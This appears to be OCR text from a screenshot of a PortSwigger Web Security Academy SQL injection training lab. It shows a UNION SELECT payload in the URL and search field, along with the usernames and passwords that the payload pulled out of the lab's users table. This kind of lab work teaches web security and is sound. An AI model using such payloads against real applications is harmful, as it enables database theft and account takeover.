 SQL injection - PortSwigger
SQL injection attack, listing the
https://0a32009e03dcf19081a1edfc005a00c0.web-security-academy.net/filter?category='+union+select+username_fenyys,password_xsfukb+from+use
Getting Started
Gmail
YouTube
Maps
Create Yours Now
Home | My account
WE LIKE TO
SHOP
' union select username_fenyys,password_xsfukb from
users_ypddym---
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Gifts
Lifestyle
carlos
c01kro780q14zpp9kuep
wiener
adatjbuf7mvosu9pm4it
administrator
bf6alh5ez2v6a0ykuzox
2
26°C
Partly cloudy
Search
2
8:10 pm
18/02/2025